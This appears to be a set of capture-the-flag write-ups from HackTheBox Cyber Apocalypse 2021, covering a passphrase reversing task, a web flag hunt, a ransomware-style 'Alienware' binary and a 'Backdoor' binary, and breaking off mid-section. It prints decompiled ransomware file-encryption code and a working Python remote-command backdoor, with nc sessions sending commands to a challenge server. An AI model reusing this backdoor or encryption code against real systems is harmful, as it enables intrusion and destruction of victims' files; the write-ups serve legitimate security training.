rsi,rdx 0x0000000000000abd <+247>: mov rdi,rax 0x0000000000000ac0 <+250>: call 0x820 <strcmp@plt> 0x0000000000000ac5 <+255>: test eax,eax 0x0000000000000ac7 <+257>: je 0xaed <main+295> 0x0000000000000ac9 <+259>: lea rdi,[rip+0x141] # 0xc11 0x0000000000000ad0 <+266>: mov eax,0x0 0x0000000000000ad5 <+271>: call 0x800 <printf@plt> 0x0000000000000ada <+276>: lea rdi,[rip+0x136] # 0xc17 0x0000000000000ae1 <+283>: call 0x96a <printstr> 0x0000000000000ae6 <+288>: mov eax,0x0 0x0000000000000aeb <+293>: jmp 0xb27 <main+353> 0x0000000000000aed <+295>: lea rdi,[rip+0x13a] # 0xc2e 0x0000000000000af4 <+302>: call 0x7c0 <puts@plt> 0x0000000000000af9 <+307>: lea rdi,[rip+0x132] # 0xc32 0x0000000000000b00 <+314>: mov eax,0x0 0x0000000000000b05 <+319>: call 0x800 <printf@plt> 0x0000000000000b0a <+324>: lea rax,[rbp-0x30] 0x0000000000000b0e <+328>: mov rsi,rax 0x0000000000000b11 <+331>: lea rdi,[rip+0x120] # 0xc38 0x0000000000000b18 <+338>: mov eax,0x0 0x0000000000000b1d <+343>: call 0x800 <printf@plt> 0x0000000000000b22 <+348>: mov eax,0x0 0x0000000000000b27 <+353>: mov rcx,QWORD PTR [rbp-0x8] 0x0000000000000b2b <+357>: xor rcx,QWORD PTR fs:0x28 0x0000000000000b34 <+366>: je 0xb3b <main+373> 0x0000000000000b36 <+368>: call 0x7e0 <__stack_chk_fail@plt> 0x0000000000000b3b <+373>: leave 0x0000000000000b3c <+374>: ret End of assembler dump.```
We can see the ```strcmp``` function called on ``` 0x0000000000000ac0 <+250>: call 0x820 <strcmp@plt>```, Let's add break point at this line:```asmgef➤ b *main+250Breakpoint 1 at 0xac0```
Now, let's run the program:```asmgef➤ rStarting program: /home/user/Downloads/passphrase
Halt! ⛔You do not look familiar..Tell me the secret passphrase: AAAAAAAA
Breakpoint 1, 0x0000555555554ac0 in main ()
[ Legend: Modified register | Code | Heap | Stack | String ]─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────$rax : 0x00007fffffffdfe0 → "3xtr4t3rR3stR14L5_VS_hum4n5"$rbx : 0x0 $rcx : 0x0 $rdx : 0x00007fffffffe000 → "AAAAAAAA"$rsp : 0x00007fffffffdfe0 → "3xtr4t3rR3stR14L5_VS_hum4n5"$rbp : 0x00007fffffffe030 → 0x0000555555554b40 → <__libc_csu_init+0> push r15$rsi : 0x00007fffffffe000 → "AAAAAAAA"$rdi : 0x00007fffffffdfe0 → "3xtr4t3rR3stR14L5_VS_hum4n5"$rip : 0x0000555555554ac0 → <main+250> call 0x555555554820 <strcmp@plt>$r8 : 0x00007fffffffe000 → "AAAAAAAA"$r9 : 0x00007ffff7fa4be0 → 0x00005555557576a0 → 0x0000000000000000$r10 : 0x6e $r11 : 0x246 $r12 : 0x0000555555554860 → <_start+0> xor ebp, ebp$r13 : 0x0 $r14 : 0x0 $r15 : 0x0 $eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000 ─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007fffffffdfe0│+0x0000: "3xtr4t3rR3stR14L5_VS_hum4n5" ← $rax, $rsp, $rdi0x00007fffffffdfe8│+0x0008: "R3stR14L5_VS_hum4n5"0x00007fffffffdff0│+0x0010: "5_VS_hum4n5"0x00007fffffffdff8│+0x0018: 0x0000555500356e34 ("4n5"?)0x00007fffffffe000│+0x0020: "AAAAAAAA" ← $rdx, $rsi, $r80x00007fffffffe008│+0x0028: 0x00000000000000000x00007fffffffe010│+0x0030: 0x0000555555554b40 → <__libc_csu_init+0> push r150x00007fffffffe018│+0x0038: 0x0000555555554860 → <_start+0> xor ebp, ebp───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x555555554ab6 <main+240> lea rax, [rbp-0x50] 0x555555554aba <main+244> mov rsi, rdx 0x555555554abd <main+247> mov rdi, rax → 0x555555554ac0 <main+250> call 0x555555554820 <strcmp@plt> ↳ 0x555555554820 <strcmp@plt+0> jmp QWORD PTR [rip+0x20179a] # 0x555555755fc0 <[email protected]> 0x555555554826 <strcmp@plt+6> push 0x7 0x55555555482b <strcmp@plt+11> jmp 0x5555555547a0 0x555555554830 <sleep@plt+0> jmp QWORD PTR [rip+0x201792] # 0x555555755fc8 <[email protected]> 0x555555554836 <sleep@plt+6> push 0x8 0x55555555483b <sleep@plt+11> jmp 0x5555555547a0───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── arguments (guessed) ────strcmp@plt ( $rdi = 0x00007fffffffdfe0 → "3xtr4t3rR3stR14L5_VS_hum4n5", $rsi = 0x00007fffffffe000 → "AAAAAAAA", $rdx = 0x00007fffffffe000 → "AAAAAAAA")───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "passphrase", stopped 0x555555554ac0 in main (), reason: BREAKPOINT─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x555555554ac0 → main()──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ x/s $rsi0x7fffffffe000: "AAAAAAAA"gef➤ x/s $rdi0x7fffffffdfe0: "3xtr4t3rR3stR14L5_VS_hum4n5"```
So we can simply see that ```rdi``` register contains the flag ```3xtr4t3rR3stR14L5_VS_hum4n5``` and ```rsi``` register contains our input ```AAAAAAAA```.
Let's change ```rsi``` register to contains the flag to make ```strcmp``` return 0:```asmgef➤ set $rsi="3xtr4t3rR3stR14L5_VS_hum4n5"gef➤ cContinuing.✔
Sorry for suspecting you, please transfer this important message to the chief: CHTB{AAAAAAAA}
[Inferior 1 (process 908601) exited normally]gef➤
```
And we get the message that indicated we have the right flag.
The flag is: ```CHTB{3xtr4t3rR3stR14L5_VS_hum4n}```. |
# Full writeups for this challenge avaliable on [https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/)
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - Inspector Gadget
Category: Web, Points: 300

# Inspector Gadget Solution
Let's start the docker and browse it:

So we can see the start of the flag.
Let's look at the source code:
```htmlHTTP/1.1 200 OK
accept-ranges: bytes
cache-control: public, max-age=0
last-modified: Mon, 19 Apr 2021 04:45:39 GMT
etag: W/"2ef-178e872c538"
content-type: text/html; charset=UTF-8
content-length: 751
Date: Tue, 20 Apr 2021 19:06:35 GMT
Connection: close
<html lang="en"> <head> <meta charset="UTF-8"> <title>Inspector Gadget</title> <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"> <link rel="icon" href="/static/images/favicon.png"> <link rel="stylesheet" href="/static/css/main.css"> </head> <body> <center><h1>CHTB{</h1></center> <div id="container"></div> </body> <script src='https://cdnjs.cloudflare.com/ajax/libs/three.js/87/three.min.js'></script> <script src='https://threejs.org/examples/js/controls/OrbitControls.js'></script> <script src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.20.2/TweenMax.min.js'></script> <script src="/static/js/main.js"></script> </html>```
We can see `````` which it seems like another part of the flag.
Let's look at the console:

We can get the last part of the flag ```us3full_1nf0rm4tion}```, Let's try to look at the css files:

And from main.css comments file we get another part: /* c4n_r3ve4l_ */
So we can combine the flag: ```CHTB{1nsp3ction_c4n_r3ve4l_us3full_1nf0rm4tion}```. |
# Full writeups for this challenge avaliable on [https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/)
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - Alienware
Category: Reversing, Points: 350
Attached files: 1. [Alienware.exe](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Reversing-Alienware/Alienware.exe)2. [Confidential.pdf.alien](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Reversing-Alienware/Confidential.pdf.alien)
# Alienware Solution
Let's check the file type:
```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/alienware]└──╼ $file Alienware.exe Alienware.exe: PE32+ executable (console) x86-64, for MS Windows
```
So it's windows executable file, By decompile it using Ghidra I found the string ```encryptFiles``` on the following function:```c
/* WARNING: Globals starting with '_' overlap smaller symbols at the same address */
void tls_callback_0(void)
{ DWORD DVar1; HRSRC hResInfo; HGLOBAL hResData; LPVOID pvVar2; byte *_Str; FILE *_File; byte *pbVar3; ulonglong uVar4; uint uVar5; undefined auStack328 [32]; CHAR local_128 [272]; ulonglong local_18; local_18 = DAT_140005008 ^ (ulonglong)auStack328; if (_DAT_140005734 != 1) { hResInfo = FindResourceW((HMODULE)0x0,(LPCWSTR)0x66,L"BIN"); hResData = LoadResource((HMODULE)0x0,hResInfo); DVar1 = SizeofResource((HMODULE)0x0,hResInfo); pvVar2 = LockResource(hResData); _Str = (byte *)VirtualAlloc((LPVOID)0x0,(ulonglong)DVar1,0x1000,4); uVar5 = 0; if (DVar1 != 0) { pbVar3 = _Str; do { uVar4 = SEXT48((int)uVar5); uVar5 = uVar5 + 1; *pbVar3 = (&DAT_140003280)[uVar4 % 0xc] ^ (pbVar3 + 1)[(longlong)pvVar2 + (-1 - (longlong)_Str)]; pbVar3 = pbVar3 + 1; } while (uVar5 < DVar1); } memset(local_128,0,0x104); GetTempPathA(0x104,local_128); FUN_140001010(&DAT_140005630,&DAT_1400032a4,local_128,"xuTaV.dll"); _File = fopen(&DAT_140005630,"wb"); fwrite(_Str,1,(ulonglong)DVar1,_File); fclose(_File); DAT_140005758 = LoadLibraryA(&DAT_140005630); _DAT_140005750 = GetProcAddress(DAT_140005758,"encryptFiles"); _DAT_140005734 = 1; } FUN_140001490(local_18 ^ (ulonglong)auStack328); return;}```
So It's look like the executable dynamic load ```xuTaV.dll``` file and call to ```encryptFiles``` function.
We need to find ```xuTaV.dll``` file, Let's run the binary using IDA to look at ```fopen``` file argument.
By searching the string ```xuTaV.dll``` I got the following function in ```TlsCallback_0```:
Let's add breakpoint on ```fopen``` to see what is the file name:

Double click on ```FileName``` above ```fopen```:

By clicking on ```Ctrl + A``` we can convert it to string by clicking on "C Style":

And we can get the dll path:

Ok, So let's get the dll from %TEMP%.
By decompiled the dll using Ghidra we can see the function ```encryptFiles``` which called from executable:```cvoid encryptFiles(char *param_1)
{ BOOL BVar1; HANDLE hFindFile; undefined auStack13488 [32]; DWORD local_3490 [4]; byte local_3480; WCHAR local_3454; WCHAR local_3452; WCHAR local_3450; WCHAR local_3228 [264]; WCHAR local_3018 [2048]; WCHAR local_2018 [2048]; WCHAR local_1018 [2048]; ulonglong local_18; undefined8 local_10; /* 0x1010 1 encryptFiles */ local_10 = 0x18000102d; local_18 = DAT_180004008 ^ (ulonglong)auStack13488; local_3490[0] = 0x101; GetUserNameW(local_3228,local_3490); memset(local_2018,0,0x1000); wsprintfW(local_2018,L"C:\\Users\\%s\\Docs"); wsprintfW(local_3018,L"%s\\*.*"); hFindFile = FindFirstFileW(local_3018,(LPWIN32_FIND_DATAW)&local_3480); if (hFindFile != (HANDLE)0xffffffffffffffff) { do { if (((local_3454 != L'.') || (local_3452 != L'\0')) && ((local_3454 != L'.' || ((local_3452 != L'.' || (local_3450 != L'\0')))))) { wsprintfW(local_3018,L"%s\\%s"); wsprintfW(local_1018,L"%s.alien"); if ((local_3480 & 0x10) == 0) { FUN_1800011c0(local_3018,local_1018,param_1); _wremove(local_3018); } } BVar1 = FindNextFileW(hFindFile,(LPWIN32_FIND_DATAW)&local_3480); } while (BVar1 != 0); FindClose(hFindFile); } FUN_180001520(local_18 ^ (ulonglong)auStack13488); return;}```
So we can see the function create few strings ```L"C:\\Users\\%s\\Docs"``` which is Docs folder in user directory and then it's using ```FindFirstFileW``` function to get the first file name in Docs directory, Then It's create another string with ```s.alien```.
So we can understand that the executable scan Docs directory and get all files, get file names and create another string with ```filename.alien``` and call to ```FUN_1800011c0``` function as follow:```cFUN_1800011c0(local_3018,local_1018,param_1);```
Where ```local_3018``` is the file name and ```local_1018``` is the file name with ```.alien```.
Let's observe ```FUN_1800011c0```:```c
void FUN_1800011c0(LPCWSTR param_1,LPCWSTR param_2,char *param_3){ DWORD DVar1; BOOL BVar2; DWORD DVar3; int iVar4; HANDLE hFile; HANDLE hFile_00; DWORD DVar5; DWORD local_138 [2]; HCRYPTPROV local_130; DWORD local_128 [2]; HCRYPTHASH local_120; HCRYPTKEY local_118; undefined8 local_110; undefined8 local_108; undefined8 local_100; undefined8 local_f8; undefined8 local_f0; undefined8 local_e8; undefined8 local_e0; undefined8 local_d8; undefined8 local_d0; undefined8 local_c8; undefined2 local_c0; undefined4 local_b8; undefined4 uStack180; undefined4 uStack176; undefined4 uStack172; undefined4 local_a8; undefined4 uStack164; undefined4 uStack160; undefined4 uStack156; undefined4 local_98; undefined4 uStack148; undefined4 uStack144; undefined4 uStack140; undefined4 local_88; undefined4 uStack132; undefined4 uStack128; undefined4 uStack124; undefined4 local_78; undefined4 uStack116; undefined4 uStack112; undefined4 uStack108; undefined4 local_68; undefined4 uStack100; undefined4 uStack96; undefined4 uStack92; undefined8 local_58; undefined4 local_50; ulonglong local_48; local_48 = DAT_180004008 ^ (ulonglong)&stack0xfffffffffffffe88; local_e0 = 0; local_d8 = 0; local_d0 = 0; local_c8 = 0; local_c0 = 0; mbstowcs((wchar_t *)&local_e0,param_3,0x10); DVar1 = lstrlenW((LPCWSTR)&local_e0); DVar5 = 0; hFile = CreateFileW(param_1,0x80000000,1,(LPSECURITY_ATTRIBUTES)0x0,3,0x8000000,(HANDLE)0x0); if ((hFile == (HANDLE)0xffffffffffffffff) || (hFile_00 = CreateFileW(param_2,0x40000000,0,(LPSECURITY_ATTRIBUTES)0x0,2,0x80,(HANDLE)0x0), hFile_00 == (HANDLE)0xffffffffffffffff)) goto LAB_180001377; local_b8 = 0x69004d; uStack180 = 0x720063; uStack176 = 0x73006f; uStack172 = 0x66006f; local_98 = 0x640065; uStack148 = 0x520020; uStack144 = 0x410053; uStack140 = 0x610020; local_a8 = 0x200074; uStack164 = 0x6e0045; uStack160 = 0x610068; uStack156 = 0x63006e; local_78 = 0x790072; uStack116 = 0x740070; uStack112 = 0x67006f; uStack108 = 0x610072; local_88 = 0x64006e; uStack132 = 0x410020; uStack128 = 0x530045; uStack124 = 0x430020; local_58 = 0x65006400690076; local_68 = 0x680070; uStack100 = 0x630069; uStack96 = 0x500020; uStack92 = 0x6f0072; local_50 = 0x72; BVar2 = CryptAcquireContextW(&local_130,(LPCWSTR)0x0,(LPCWSTR)&local_b8,0x18,0xf0000000); if ((BVar2 != 0) && (BVar2 = CryptCreateHash(local_130,0x800c,0,0,&local_120), BVar2 != 0)) { BVar2 = CryptHashData(local_120,(BYTE *)&local_e0,DVar1,0); if (BVar2 == 0) { GetLastError(); goto LAB_180001377; } BVar2 = CryptDeriveKey(local_130,0x660e,local_120,0,&local_118); if (BVar2 != 0) { local_138[0] = 0; local_110 = 0; local_108 = 0; local_100 = 0; local_f8 = 0; local_f0 = 0; local_e8 = 0; DVar3 = GetFileSize(hFile,(LPDWORD)0x0); iVar4 = ReadFile(hFile,&local_110,0x30,local_138,(LPOVERLAPPED)0x0); DVar1 = DVar5; while ((iVar4 != 0 && (local_138[0] != 0))) { DVar5 = DVar5 + local_138[0]; if (DVar5 == DVar3) { DVar1 = 1; } BVar2 = CryptEncrypt(local_118,0,DVar1,0,(BYTE *)&local_110,local_138,0x30); if (BVar2 == 0) break; local_128[0] = 0; BVar2 = WriteFile(hFile_00,&local_110,local_138[0],local_128,(LPOVERLAPPED)0x0); if (BVar2 == 0) break; local_110 = 0; local_108 = 0; local_100 = 0; local_f8 = 0; local_f0 = 0; local_e8 = 0; iVar4 = ReadFile(hFile,&local_110,0x30,local_138,(LPOVERLAPPED)0x0); } CryptReleaseContext(local_130,0); CryptDestroyKey(local_118); CryptDestroyHash(local_120); CloseHandle(hFile); CloseHandle(hFile_00); goto LAB_180001377; } } GetLastError(); CryptReleaseContext(local_130,0);LAB_180001377: FUN_180001520(local_48 ^ (ulonglong)&stack0xfffffffffffffe88); return;}```
By calling to function ```CryptDeriveKey```, ```CryptEncrypt``` we can see the function take file from Docs directory, encrypt the file and append to the file name .alien extention, like any other ransomware.
So the attached file ```Confidential.pdf.alien``` encrypted using this Alienware.
According MSDN we can observe the following function: [CryptEncrypt](https://docs.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptencrypt) and [CryptDecrypt](https://docs.microsoft.com/en-us/windows/win32/api/wincrypt/nf-wincrypt-cryptdecrypt):
```cBOOL CryptEncrypt( HCRYPTKEY hKey, HCRYPTHASH hHash, BOOL Final, DWORD dwFlags, BYTE *pbData, DWORD *pdwDataLen, DWORD dwBufLen);```
```cBOOL CryptDecrypt( HCRYPTKEY hKey, HCRYPTHASH hHash, BOOL Final, DWORD dwFlags, BYTE *pbData, DWORD *pdwDataLen);```
So actually if we change the call from ```CryptEncrypt``` to ```CryptDecrypt``` in xuTaV.dll we can decrypt the .alien files.
Let's change it using [CFF Explore](https://ntcore.com/?page_id=388) (Or any another tool to edit dll):
Now, Let's change it to CryptDecrypt:
And save it.
Now, We need to overwrite the modify xuTaV.dll in %TEMP% directory.
Before doing this let's create Docs directory inside our User directory (C:\Users\Evyatar\Docs) and copy [Confidential.pdf.alien](Confidential.pdf.alien) file to make the executable decrypt this file.
Let's run again the executable using IDA and set breakpoint on ```fclose``` function (because we can't overwrite the file while it's open by the executable):
Now let's overwrite xuTaV.dll on %TEMP% directory with the modify xuTaV.dll.
Continue the ruinning, When it's finished change the file name of Confidential.pdf.alien.alien to Confidential.pdf and open it as PDF to get the flag:

The flag is: ```CHTB{3nh4nc3d_al1en_m@lwar3!}```.
Avaliable also on [https://evyatar9.medium.com/ctf-hackthebox-2021-cyber-apocalypse-2021-alienware-writeup-59a91d3d5ef1](https://evyatar9.medium.com/ctf-hackthebox-2021-cyber-apocalypse-2021-alienware-writeup-59a91d3d5ef1)Read more writeups for this challenge on [https://github.com/evyatar9/Writeups/tree/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021](https://github.com/evyatar9/Writeups/tree/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021) |
# Full writeups for this challenge avaliable on [https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/)
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - Backdoor
Category: Reversing, Points: 325

Attached file: [bd](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Reversing-Backdoor/bd)
# Backdoor Solution
Let's run the attached binary:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/bd]└──╼ $ ./bd
```
Nothing intersting.
By looking on code using Ghidra we can see the binary running python ```pyc``` file.
Let's extract the ```.pyc``` file using ```objcopy```:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/bd]└──╼ $ objcopy --dump-section pydata=pydata.dump bd ┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/bd]└──╼ $lsbd pydata.dump```
That will create for us dump file with extracted pydata, Let's extract this file using [https://github.com/extremecoders-re/pyinstxtractor.git](https://github.com/extremecoders-re/pyinstxtractor.git):```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/bd]└──╼ $ git clone https://github.com/extremecoders-re/pyinstxtractor.gitCloning into 'pyinstxtractor'...remote: Enumerating objects: 60, done.remote: Counting objects: 100% (4/4), done.remote: Compressing objects: 100% (4/4), done.remote: Total 60 (delta 0), reused 2 (delta 0), pack-reused 56Unpacking objects: 100% (60/60), 30.01 KiB | 301.00 KiB/s, done.┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/bd]└──╼ $python3 pyinstxtractor/pyinstxtractor.py pydata.dump[+] Processing pydata.dump[+] Pyinstaller version: 2.1+[+] Python version: 38[+] Length of package: 6994886 bytes[+] Found 45 files in CArchive[+] Beginning extraction...please standby[+] Possible entry point: pyiboot01_bootstrap.pyc[+] Possible entry point: pyi_rth_multiprocessing.pyc[+] Possible entry point: bd.pyc[+] Found 223 files in PYZ archive[+] Successfully extracted pyinstaller archive: pydata.dump
You can now use a python decompiler on the pyc files within the extracted directory┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/bd]└──╼ $lsbd pydata.dump pydata.dump_extracted pyinstxtractor
```
Now inside ```pydata.dump_extracted``` directory we can see the following files:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/bd]└──╼ $ls_asyncio.cpython-38-x86_64-linux-gnu.so _decimal.cpython-38-x86_64-linux-gnu.so libssl.so.1.1 pyimod03_importers.pycbase_library.zip _hashlib.cpython-38-x86_64-linux-gnu.so libtinfo.so.5 pyi_rth_multiprocessing.pycbd.pyc include libz.so.1 PYZ-00.pyz_bz2.cpython-38-x86_64-linux-gnu.so lib _lzma.cpython-38-x86_64-linux-gnu.so PYZ-00.pyz_extracted_codecs_cn.cpython-38-x86_64-linux-gnu.so libbz2.so.1.0 mmap.cpython-38-x86_64-linux-gnu.so _queue.cpython-38-x86_64-linux-gnu.so_codecs_hk.cpython-38-x86_64-linux-gnu.so libcrypto.so.1.1 _multibytecodec.cpython-38-x86_64-linux-gnu.so readline.cpython-38-x86_64-linux-gnu.so_codecs_iso2022.cpython-38-x86_64-linux-gnu.so libexpat.so.1 _multiprocessing.cpython-38-x86_64-linux-gnu.so resource.cpython-38-x86_64-linux-gnu.so_codecs_jp.cpython-38-x86_64-linux-gnu.so libffi.so.6 _opcode.cpython-38-x86_64-linux-gnu.so _ssl.cpython-38-x86_64-linux-gnu.so_codecs_kr.cpython-38-x86_64-linux-gnu.so liblzma.so.5 _posixshmem.cpython-38-x86_64-linux-gnu.so struct.pyc_codecs_tw.cpython-38-x86_64-linux-gnu.so libmpdec.so.2 pyiboot01_bootstrap.pyc termios.cpython-38-x86_64-linux-gnu.so_contextvars.cpython-38-x86_64-linux-gnu.so libpython3.8.so.1.0 pyimod01_os_path.pyc
```
The intresting file is ```bd.pyc```, We can decompile it using [https://github.com/rocky/python-decompile3](https://github.com/rocky/python-decompile3) (Install it using README):
```python┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/bd]└──╼ $decompyle3 bd.pyc # decompyle3 version 3.3.2# Python bytecode 3.8 (3413)# Decompiled from: Python 3.8.5 (default, Aug 2 2020, 15:09:07) # [GCC 10.2.0]# Embedded file name: bd.pyimport socketfrom hashlib import md5from subprocess import check_outputsock = socket.socket()sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)sock.bind(('0.0.0.0', 4433))sock.listen(5)while True: while True: client, addr = sock.accept() data = client.recv(32) if len(data) != 32: client.close()
if data.decode() != md5(b's4v3_th3_w0rld').hexdigest(): client.send(b'Invalid') client.close() else: size = client.recv(1) command = client.recv(int.from_bytes(size, 'little')) if not command.startswith(b'command:'): client.close() else: command = command.replace(b'command:', b'') output = check_output(command, shell=True) client.send(output) client.close()# okay decompiling bd.pyc```
And finally we have the source code [bd.py](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Reversing-Backdoor/bd.py).
So it's open socket using port 4433, Next we can see if we insert text != from ```md5(b's4v3_th3_w0rld')``` we get Invalid, else, we can run shell commands!
Let's try it.
So first, Let's get the md5 of s4v3_th3_w0rld:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/bd]└──╼ $ echo -n s4v3_th3_w0rld | md5sume2162a8692df4e158e6fd33d1467dfe0 -```
Next, We can just enter commands with prefix: ```command:```, Example: ```command:ls```, Let's try it:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/bd]└──╼ $nc -vvv 127.0.0.1 4433 localhost [127.0.0.1] 4433 (?) opene2162a8692df4e158e6fd33d1467dfe0command:lsbdpydata.dumppydata.dump_extractedpyinstxtractor sent 44, rcvd 52
```
So we can run command, Let's try in with CTF Docker, "Turn On" the docker from CTF website:

```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/bd]└──╼ $nc -vvv 165.227.226.11 31486165.227.226.11: inverse host lookup failed: Unknown host(UNKNOWN) [165.227.226.11] 31486 (?) opene2162a8692df4e158e6fd33d1467dfe0
command:lsbd.pybindevetcflag.txthomelibmediamntoptprocrootrunsbinsrvsystmpusrvar sent 44, rcvd 89
```
Now, when we try to run command that isn't ```ls``` we failed:
```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/bd]└──╼ $nc -vvv 165.227.226.11 31486165.227.226.11: inverse host lookup failed: Unknown host(UNKNOWN) [165.227.226.11] 31208 (?) opene2162a8692df4e158e6fd33d1467dfe0command:cat flag.txt sent 54, rcvd 0
```
Let's observe again the code:```python...while True: while True: client, addr = sock.accept() data = client.recv(32) if len(data) != 32: client.close()
